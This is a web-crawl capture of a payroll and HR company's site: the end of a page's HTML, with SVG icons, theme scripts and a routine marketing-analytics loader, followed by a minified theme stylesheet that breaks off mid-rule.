			<path id="Path_1717" data-name="Path 1717" d="M30.69,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H26.2l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667H22.2A2.83,2.83,0,0,1,25.03,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277l.462-.462,1.279.639a.947.947,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,47.259Z" transform="translate(-9.935 -16.126)" fill="#e3373f"/>
			<path id="Path_1718" data-name="Path 1718" d="M52.422,31.115,53.8,29.832a15.094,15.094,0,0,0-21.331-.806q-.418.388-.807.806l1.382,1.283a13.208,13.208,0,0,1,18.665-.708Q52.081,30.748,52.422,31.115Z" transform="translate(-14.434 -11.793)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-down-carrot" viewBox="0 0 14 12">
			<path id="Polygon_2" data-name="Polygon 2" d="M6.136,1.481a1,1,0,0,1,1.728,0L13.123,10.5a1,1,0,0,1-.864,1.5H1.741a1,1,0,0,1-.864-1.5Z" transform="translate(14 12) rotate(180)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-white-triangle" viewBox="0 0 33.155 30">
			<defs>
			    <filter id="Path_1856" x="0" y="0" width="33.155" height="30" filterUnits="userSpaceOnUse">
			      <feOffset dy="3" input="SourceAlpha"/>
			      <feGaussianBlur stdDeviation="3" result="blur"/>
			      <feFlood flood-opacity="0.161"/>
			      <feComposite operator="in" in2="blur"/>
			      <feComposite in="SourceGraphic"/>
			    </filter>
		  	</defs>
		  	<g transform="matrix(1, 0, 0, 1, 0, 0)" filter="url(#Path_1856)">
				<path id="Path_1856-2" data-name="Path 1856" d="M0,.845,12,16H0Z" transform="translate(25 6) rotate(90)" fill="#fff"/>
		  	</g>
		</symbol>
	</defs>
</svg>
 
<script src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/modernizr-2.8.3.min.js"></script>
<script src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/scripts.js"></script>

<div id='overlay'></div>
<div id='overlayNL'></div>

<script type='text/javascript'>
piAId = '893501';
piCId = '';
piHostname = 'clidev.commpayhr.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>


</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/style.min.css?ver=0203224
body_size: 41282
content:
*,*:before,*:after{box-sizing:border-box}html{-webkit-font-smoothing:antialiased}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}::-webkit-input-placeholder{color:#606060}:-moz-placeholder{color:#606060}::-moz-placeholder{color:#606060}:-ms-input-placeholder{color:#606060}input[type="submit"],button{-webkit-appearance:none}body{color:#2b2b2b;font-family:"Open Sans", sans-serif;font-size:16px;position:relative}p{color:#2b2b2b;font-family:"Open Sans", sans-serif;font-size:16px;margin-bottom:15px;line-height:26px}a{color:#e3373f;text-decoration:none}a:hover{text-decoration:underline}a.viewMore{color:#4c94bf;font-size:21px;display:inline-block;background:right -135px no-repeat url(images/icons.png);background-size:30px auto;padding-right:27px;line-height:1.3;margin-bottom:15px;font-weight:700}strong,b{font-weight:600}h1{font-family:Georgia, Times, "Times New Roman", serif;font-size:50px;color:#0066a4}h2{font-family:Georgia, Times, "Times New Roman", serif;font-size:40px;margin-bottom:15px}h3{font-family:Georgia, Times, "Times New Roman", serif;font-size:36px;color:#004772;margin-bottom:15px}h4{font-family:Georgia, Times, "Times New Roman", serif;font-size:24px;line-height:1.4;font-weight:normal !important;margin-bottom:15px}h5{color:#e3373f;font-family:"Open Sans", sans-serif;font-size:21px;line-height:1.4;font-weight:600;margin-bottom:15px}h6{color:#2b2b2b;font-family:"Open Sans", sans-serif;font-size:18px;font-weight:600;line-height:1.5;margin-bottom:15px}hr{height:5px;background-color:#f7f7f7;border:none;margin:20px 0}table{margin-top:20px th;margin-top-font-weight:700}table tr td{padding-right:15px;padding-bottom:15px}::-webkit-input-placeholder{color:#c7c7c7}:-moz-placeholder{color:#c7c7c7;opacity:1}::-moz-placeholder{color:#c7c7c7;opacity:1}:-ms-input-placeholder{color:#c7c7c7}img{display:block}img.alignright{float:right;margin-left:40px;margin-bottom:20px;max-width:50% !important}img.alignleft{float:left;margin-right:40px;margin-bottom:20px;max-width:50% !important}img.aligncenter{margin:25px auto;display:block}ol{list-style:none;counter-reset:li;font-size:16px;margin-bottom:15px;line-height:26px}ol>li{margin:0 0 15px 0;padding-left:25px;position:relative}ol>li::before{content:counter(li) ". ";color:#0066a4;font-weight:600;display:inline-block;width:40px;margin-right:7px;counter-increment:li;position:absolute;left:-23px;top:0;text-align:right}.content-area ul{margin-left:15px}.content-area ul.list--checkmarks{margin-left:0}.content-area ul.list--checkmarks>li:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.279' height='12.056' viewBox='0 0 17.279 12.056'%3E%3Cpath id='Path_1900' data-name='Path 1900' d='M8033.214,2599.64l4.128,4.071,8.909-8.436' transform='translate(-8031.093 -2593.155)' fill='none' stroke='%230fad4b' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'/%3E%3C/svg%3E%0A");width:13px;height:10px;background-size:cover;background-color:transparent;top:9px}.content-area ul li{position:relative;padding-left:20px;margin-bottom:13px;line-height:26px}.content-area ul li:before{content:"";display:block;width:6px;height:6px;background:#e3373f;border-radius:8px;position:absolute;top:10px;left:0}.content-area a{text-decoration:none}.content-area a:hover{text-decoration:underline}.content-area a.icon-download,.content-area a.icon-external,.content-area a.icon-pdf{text-decoration:underline}.content-area a.icon-download:hover,.content-area a.icon-external:hover,.content-area a.icon-pdf:hover{text-decoration:none}.content-area a.icon-download:after,.content-area a.icon-external:after,.content-area a.icon-pdf:after{content:'';display:inline-block;width:12px;height:12px;background-size:contain;background-repeat:no-repeat;margin-left:8px}.content-area a.icon-download:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.795' height='12.538' viewBox='0 0 12.795 12.538'%3E%3Cg id='Group_884' data-name='Group 884' transform='translate(-521.756 -2291.705)'%3E%3Cg id='_230499_-_arrow_box_document_' data-name='230499 - arrow box document ' transform='translate(522 2291.619)'%3E%3Crect id='Rectangle_193' data-name='Rectangle 193' width='12' height='12' transform='translate(0 0.381)' fill='none'/%3E%3Cline id='Line_17' data-name='Line 17' y1='9.451' transform='translate(6.164 0.587)' fill='none' stroke='%23eb0029' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cpath id='Path_1081' data-name='Path 1081' d='M12.114,15,9.827,17.272,7.54,15' transform='translate(-3.673 -7.234)' fill='none' stroke='%23eb0029' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cpath id='Path_1082' data-name='Path 1082' d='M.5,17v3.333H12.295V17' transform='translate(-0.244 -8.208)' fill='none' stroke='%23eb0029' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A")}.content-area a.icon-external:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath id='external2' d='M10.714,32H1.286A1.286,1.286,0,0,0,0,33.286v9.428A1.286,1.286,0,0,0,1.286,44h9.428A1.286,1.286,0,0,0,12,42.714V33.286A1.286,1.286,0,0,0,10.714,32Zm-.161,10.714H1.446a.161.161,0,0,1-.161-.161V33.446a.161.161,0,0,1,.161-.161h9.107a.161.161,0,0,1,.161.161v9.107A.161.161,0,0,1,10.553,42.714ZM9.107,34.571H5.464a.322.322,0,0,0-.227.549l1.291,1.291L2.665,40.273a.321.321,0,0,0,0,.455l.606.606a.321.321,0,0,0,.455,0l3.862-3.862,1.291,1.291a.322.322,0,0,0,.549-.227V34.893A.321.321,0,0,0,9.107,34.571Z' transform='translate(0 -32)' fill='%23e3373f'/%3E%3C/svg%3E%0A");width:11px}.content-area a.icon-pdf:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.61' height='16.001' viewBox='0 0 12.61 16.001'%3E%3Cg id='_230423_-_doc_word' data-name='230423 - doc word' transform='translate(0.01 0.001)'%3E%3Cline id='Line_3959' data-name='Line 3959' x1='7.658' transform='translate(2.392 6.423)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cline id='Line_3963' data-name='Line 3963' x1='7.823' transform='translate(2.392 9.307)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cline id='Line_3965' data-name='Line 3965' x1='7.823' transform='translate(2.392 12.191)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cline id='Line_3960' data-name='Line 3960' x1='2.645' transform='translate(2.392 3.54)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cpath id='Path_1416' data-name='Path 1416' d='M14.29.5,14.3,3.068h2.671' transform='translate(-4.875 0)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3Cpath id='Path_1417' data-name='Path 1417' d='M12.14,14.281v.726a.52.52,0,0,1-.517.523H1.047a.52.52,0,0,1-.517-.523V1.053A.52.52,0,0,1,1.047.53H9.455a.5.5,0,0,1,.362.15l2.167,2.158c.1.1.155.15.155.288V14.281Z' transform='translate(-0.04 -0.03)' fill='none' stroke='%23e3373f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1'/%3E%3C/g%3E%3C/svg%3E%0A");display:inline-block;width:13px;height:14px}.content-area img{max-width:100%;height:auto}input.button{display:block;width:120px;background-color:#e3373f;color:#fff;font-size:18px;border:none;height:42px;text-align:center;text-transform:uppercase;cursor:pointer;float:right}input.button:hover{background-color:#e25a60}div.buttons{overflow:hidden;margin-top:15px}div.buttons span.button{display:block;background:#f00;cursor:pointer;min-width:120px;height:42px;color:#fff;text-transform:uppercase;padding-top:12px;text-align:center;float:right;background:#e3373f;margin-left:20px;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}div.buttons span.button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}div.buttons input[type="submit"].button{padding:0 20px !important;min-width:120px !important;width:auto !important;margin-left:20px}div.buttons .backBtn{background:none !important;color:#cccccc !important;border:2px solid #cccccc}div.buttons .backBtn:hover{background:#cccccc !important;color:#fff !important}.tinymce_btn{display:inline-flex;justify-content:center;align-items:center;flex:0 1 auto;background:#f00;cursor:pointer;min-width:120px;height:40px;color:#fff;padding:0 25px;text-transform:uppercase;text-align:center;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}.tinymce_btn:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.tinymce_btn a{color:#fff}input,textarea{border:1px solid #dedede;font-family:"Open Sans", sans-serif;padding-left:10px;height:28px;max-width:100%}textarea{height:auto;width:100%}#overlay,#overlayNL{width:100%;height:100%;position:absolute;left:0;top:0;display:none;z-index:4;background:#fff}@media screen and (min-width: 1025px){#overlay,#overlayNL{display:none !important}}#overlay{background-color:#0066a4}.required{color:#e3373f}div.gallery img{max-width:100%;height:auto}div.gallery figure{display:none}div.gallery figure:first-child{display:block}div.gallery div.expand-image{background-color:#f00;width:20px;height:20px;position:absolute;top:0;left:0}#pre-modal{position:fixed;right:0;top:0;background:#fff;overflow-y:scroll;max-height:100vh;font-size:9px;background:#f1f1f1;color:#000;z-index:1000;box-shadow:-3px 0px 20px 0px #00000078;padding:75px 25px;max-width:600px}div.gform_wrapper .gform_button{height:52px;padding:15px 30px !important;font-weight:600 !important}div.gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker),div.gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker){margin-top:0 !important}div.gform_wrapper .gf_invisible,div.gform_wrapper .gfield_visibility_hidden,div.gform_wrapper .ginput_recaptcha[data-size="invisible"]{visibility:hidden;position:absolute !important;left:-9999px}div.gform_wrapper .validation_message{color:#e3363e !important}@media screen and (max-width: 641px){div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:inherit !important;min-height:45px}}div.gform_wrapper li.gfield_error div.ginput_complex.ginput_container label{color:#e3363e !important}div.gform_wrapper li.gfield_error ul.gfield_checkbox,div.gform_wrapper li.gfield_error ul.gfield_radio{color:#e3363e !important}div.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),div.gform_wrapper li.gfield_error textarea{border-color:#e3363e !important}div.gform_wrapper li.gfield.gfield_error{padding-top:0 !important}div.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,div.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0 !important}div.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{display:none}div.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{padding-top:0 !important}div.gform_wrapper li.gfield{padding-left:0}div.gform_wrapper li.gfield.input-type-text,div.gform_wrapper li.gfield.input-type-textarea,div.gform_wrapper li.gfield.input-type-number,div.gform_wrapper li.gfield.input-type-phone,div.gform_wrapper li.gfield.input-type-name .name_first,div.gform_wrapper li.gfield.input-type-name .name_last,div.gform_wrapper li.gfield.input-type-date,div.gform_wrapper li.gfield.input-type-address .address_line_1,div.gform_wrapper li.gfield.input-type-address .address_line_2,div.gform_wrapper li.gfield.input-type-address .address_city,div.gform_wrapper li.gfield.input-type-address .address_state,div.gform_wrapper li.gfield.input-type-address .address_zip,div.gform_wrapper li.gfield.input-type-website,div.gform_wrapper li.gfield.input-type-email{position:relative}div.gform_wrapper li.gfield.input-type-text ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-textarea ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-number ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-phone ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-name .name_first ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-name .name_last ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-date ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_line_1 ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_line_2 ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_city ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_state ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-address .address_zip ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-website ::-moz-placeholder, div.gform_wrapper li.gfield.input-type-email ::-moz-placeholder{color:transparent;opacity:0}div.gform_wrapper li.gfield.input-type-text :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-textarea :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-number :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-phone :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-name .name_first :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-name .name_last :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-date :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_line_1 :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_line_2 :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_city :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_state :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-address .address_zip :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-website :-ms-input-placeholder, div.gform_wrapper li.gfield.input-type-email :-ms-input-placeholder{color:transparent;opacity:0}div.gform_wrapper li.gfield.input-type-text ::placeholder,div.gform_wrapper li.gfield.input-type-textarea ::placeholder,div.gform_wrapper li.gfield.input-type-number ::placeholder,div.gform_wrapper li.gfield.input-type-phone ::placeholder,div.gform_wrapper li.gfield.input-type-name .name_first ::placeholder,div.gform_wrapper li.gfield.input-type-name .name_last ::placeholder,div.gform_wrapper li.gfield.input-type-date ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_1 ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_2 ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_city ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_state ::placeholder,div.gform_wrapper li.gfield.input-type-address .address_zip ::placeholder,div.gform_wrapper li.gfield.input-type-website ::placeholder,div.gform_wrapper li.gfield.input-type-email ::placeholder{color:transparent;opacity:0}div.gform_wrapper li.gfield.input-type-text :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-textarea :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-number :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-phone :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-name .name_first :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-name .name_last :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-date :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_1 :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_2 :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_city :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_state :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_zip :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-website :-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-email :-ms-input-placeholder{color:transparent}div.gform_wrapper li.gfield.input-type-text ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-textarea ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-number ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-phone ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-name .name_first ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-name .name_last ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-date ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_1 ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_line_2 ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_city ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_state ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-address .address_zip ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-website ::-ms-input-placeholder,div.gform_wrapper li.gfield.input-type-email ::-ms-input-placeholder{color:transparent}div.gform_wrapper li.gfield.input-type-text input,div.gform_wrapper li.gfield.input-type-text textarea,div.gform_wrapper li.gfield.input-type-textarea input,div.gform_wrapper li.gfield.input-type-textarea textarea,div.gform_wrapper li.gfield.input-type-number input,div.gform_wrapper li.gfield.input-type-number textarea,div.gform_wrapper li.gfield.input-type-phone input,div.gform_wrapper li.gfield.input-type-phone textarea,div.gform_wrapper li.gfield.input-type-name .name_first input,div.gform_wrapper li.gfield.input-type-name .name_first textarea,div.gform_wrapper li.gfield.input-type-name .name_last input,div.gform_wrapper li.gfield.input-type-name .name_last textarea,div.gform_wrapper li.gfield.input-type-date input,div.gform_wrapper li.gfield.input-type-date textarea,div.gform_wrapper li.gfield.input-type-address .address_line_1 input,div.gform_wrapper li.gfield.input-type-address .address_line_1 textarea,div.gform_wrapper li.gfield.input-type-address .address_line_2 input,div.gform_wrapper li.gfield.input-type-address .address_line_2 textarea,div.gform_wrapper li.gfield.input-type-address .address_city input,div.gform_wrapper li.gfield.input-type-address .address_city textarea,div.gform_wrapper li.gfield.input-type-address .address_state input,div.gform_wrapper li.gfield.input-type-address .address_state textarea,div.gform_wrapper li.gfield.input-type-address .address_zip input,div.gform_wrapper li.gfield.input-type-address .address_zip textarea,div.gform_wrapper li.gfield.input-type-website input,div.gform_wrapper li.gfield.input-type-website textarea,div.gform_wrapper li.gfield.input-type-email input,div.gform_wrapper li.gfield.input-type-email textarea{min-height:45px;padding-top:13px !important;padding-left:9px !important}div.gform_wrapper li.gfield.input-type-text label,div.gform_wrapper li.gfield.input-type-textarea label,div.gform_wrapper li.gfield.input-type-number label,div.gform_wrapper li.gfield.input-type-phone label,div.gform_wrapper li.gfield.input-type-name .name_first label,div.gform_wrapper li.gfield.input-type-name .name_last label,div.gform_wrapper li.gfield.input-type-date label,div.gform_wrapper li.gfield.input-type-address .address_line_1 label,div.gform_wrapper li.gfield.input-type-address .address_line_2 label,div.gform_wrapper li.gfield.input-type-address .address_city label,div.gform_wrapper li.gfield.input-type-address .address_state label,div.gform_wrapper li.gfield.input-type-address .address_zip label,div.gform_wrapper li.gfield.input-type-website label,div.gform_wrapper li.gfield.input-type-email label{display:block;font-size:14px;height:45px;line-height:45px;margin:0;transition:all .3s ease-in-out;position:absolute;top:0;left:10px;z-index:2;font-weight:500;cursor:text}div.gform_wrapper li.gfield:before{display:none !important}div.gform_wrapper li.gfield.ghosted.input-type-text label,div.gform_wrapper li.gfield.ghosted.input-type-textarea label,div.gform_wrapper li.gfield.ghosted.input-type-number label,div.gform_wrapper li.gfield.ghosted.input-type-phone label,div.gform_wrapper li.gfield.ghosted.input-type-name .name_first label,div.gform_wrapper li.gfield.ghosted.input-type-name .name_last label,div.gform_wrapper li.gfield.ghosted.input-type-date label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_line_1 label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_line_2 label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_city label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_state label,div.gform_wrapper li.gfield.ghosted.input-type-address .address_zip label,div.gform_wrapper li.gfield.ghosted.input-type-website label,div.gform_wrapper li.gfield.ghosted.input-type-email label{font-size:10px;height:20px;line-height:20px;top:0;left:10px;color:#767676}.gfield select{height:45px}.gfield select[mulptiple="multiple"]{min-height:45PX;height:auto}.input-type-address .ghosted input:focus+label,.input-type-name .ghosted input:focus+label{font-size:10px !important;height:20px !important;line-height:20px !important;top:0 !important;left:10px !important;color:#767676 !important}.input-type-address .address_line_1,.input-type-address .address_line_2,.input-type-address .address_city,.input-type-address .address_state,.input-type-address .address_zip,.input-type-name .address_line_1,.input-type-name .address_line_2,.input-type-name .address_city,.input-type-name .address_state,.input-type-name .address_zip{min-height:45px;margin-bottom:15px !important;display:block}.gform_wrapper .gfield_error input.large,.gform_wrapper .gfield_error input.medium,.gform_wrapper .gfield_error input.small,.gform_wrapper .gfield_error select.large,.gform_wrapper .gfield_error select.medium,.gform_wrapper .gfield_error select.small,.gform_wrapper .gfield_error textarea,.gform_wrapper .gfield_error span input,.gform_wrapper .gfield_error input[type="number"]{border-color:#e3363e !important;border-width:2px !important}.gform_wrapper select{border:1px solid #dedede;font-size:16px;min-height:45px}.gform_wrapper .gform_footer{overflow:hidden}.gfield_required{color:#e3363e !important}.gfield_checkbox{margin-top:0 !important}.gfield_checkbox label{padding-left:26px !important}.gfield_checkbox label:after{content:"";background:#fff;border:1px solid #2b74a0;width:16px;height:16px;display:block;position:absolute;left:0;top:3px;border-radius:2px;z-index:0}.gfield_checkbox label:before{content:"";display:block;position:absolute;width:5px;height:9px;border:solid #e33840;border-width:0 2px 2px 0;left:6px;top:4px;transform:rotate(45deg);opacity:0;z-index:1;transition:all 100ms}.gfield_checkbox input[type="checkbox"]{opacity:0;outline:none;z-index:100;width:27px;height:27px;top:3px;left:0;position:absolute;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.gfield_checkbox input[type="checkbox"]+label{cursor:pointer}.gfield_checkbox input[type="checkbox"]:checked+label{font-weight:700 !important}.gfield_checkbox input[type="checkbox"]:checked+label:before{opacity:1;top:5px}.gform_wrapper ul.gfield_checkbox li,.gform_wrapper ul.gfield_radio li{overflow:visible !important}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio{overflow:visible !important}a.logo{background:left top no-repeat url(images/logo.png);background-size:339px auto;display:block;height:51px;text-indent:-9000px;width:339px}div.twoLogos .brookerLogo{max-width:300px;height:auto;border-right:1px solid #c3c3c3;padding-right:30px;margin-right:-1px;display:block;float:left}div.twoLogos div.presentedBy{border-left:1px solid #c3c3c3;padding-left:30px;display:block;float:left}div.twoLogos div.presentedBy span.headerNote{display:block;font-size:12px;color:#b1b1b1;font-family:Georgia, Times, 'Times New Roman', serif;margin-bottom:12px;margin-top:10px}div.twoLogos div.presentedBy .logo{max-width:235px;width:100%;height:auto}div.headerText{float:right;margin-top:43px}div.headerText .button{display:inline-block;cursor:pointer;min-width:120px;height:32px;color:#fff;background:#00395c;padding-top:3px;text-align:center}div.headerText .button:hover{background:#0066a4;color:#fff !important;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #0066a4 77%, #0066a4 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='$blue', endColorstr='$blue',GradientType=0 );text-decoration:none}@media (max-width: 768px){div.headerText{display:none}}div.topHeaderWrapper{margin:0 auto;max-width:1250px;padding:0 20px}div.topHeaderWrapper div.site-branding{float:left;margin:35px 0px}div.topHeaderWrapper div.utilityNav{float:right;margin-top:10px}div.topHeaderWrapper div.utilityNav aside#text-9{float:right;margin-left:5px;width:46px}div.topHeaderWrapper div.utilityNav aside#text-9 .shareThis{display:block;width:40px;height:40px;background:left -87px no-repeat url(images/icons.png);background-size:40px auto}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav{margin-bottom:5px;position:relative}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav>li{display:inline-block;padding-top:10px;padding-bottom:15px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav>li>a{color:#2b2b2b;font-size:14px;margin-left:15px;margin-right:15px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav>li>a:hover{text-decoration:underline}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.last a{margin-right:0}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login{cursor:pointer;font-weight:700;position:relative;border-right:1px solid #fff;border-left:1px solid #fff;padding:0 !important;margin:0}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>a{font-weight:600;font-size:10px;background-color:#e3373f;color:#FFF;display:block;text-transform:uppercase;padding:8px 14px;margin:0 !important}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>a:hover{background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);text-decoration:none}div.topHeaderWrapper div.utilityNav 